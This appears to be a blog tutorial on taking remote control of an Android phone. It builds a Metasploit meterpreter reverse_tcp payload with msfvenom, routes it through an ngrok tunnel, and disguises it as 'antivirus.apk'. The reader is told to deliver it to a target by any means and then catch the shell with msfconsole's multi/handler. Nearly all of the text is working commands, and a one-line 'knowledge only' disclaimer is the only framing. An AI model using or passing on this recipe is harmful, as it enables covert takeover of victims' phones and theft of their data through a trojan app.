Hack Android Over Wan With Ngrok
Hack Android Over Wan with Ngrok
URGENT !!!This making is intended only as knowledge and made a vigilance in the internet!
Watch And Learn
You must first log in to the site ngrok,because we will ask for help from him, then Download and Install!
after installing, enter the ngrok folder and run it with the terminal:
- root@kali:~/ngrok-stable-linux-amd64 #./ngrok tcp 8080

open a new terminal and create the backdor:
- root@kali:~ # msfvenom -p android/meterpreter/reverse_tcp lhost=0.tcp.ngrok.io lport=16666 R > antivirus.apk
For the lhost = 0.tcp.ngrok.io section and lport = 16666, the equivalent for ngroking the Forwading section!
after the backdoor so you have to send it in any way, the most important fake.apk can be installed on the target Android.
After this .apk is installed on Android, return to the Terminal and run the Metasploit, type:
- root@kali:~ # service postgresql start
typing:
- root@kali:~ # msfconsole
- msf > use multi/handler
typing :
- msf exploit(handler) > set payload android/meterpreter/reverse_tcp
enter lhost:
- msf exploit(handler) > set lhost 0.0.0.0
enter lport that was used to lport>ngrok
- msf exploit(handler) > set lport 8080
execution:
- msf exploit(handler) > exploit
wait until the meterpreter session enters, after logging in, just check the session that is connected by:
- msf exploit(handler) > sessions
for example sessions 1 that are connected so type:
- msf exploit(handler) > sessions 1
- meterpreter > help


0 Response to "Hack Android Over Wan With Ngrok"
Post a Comment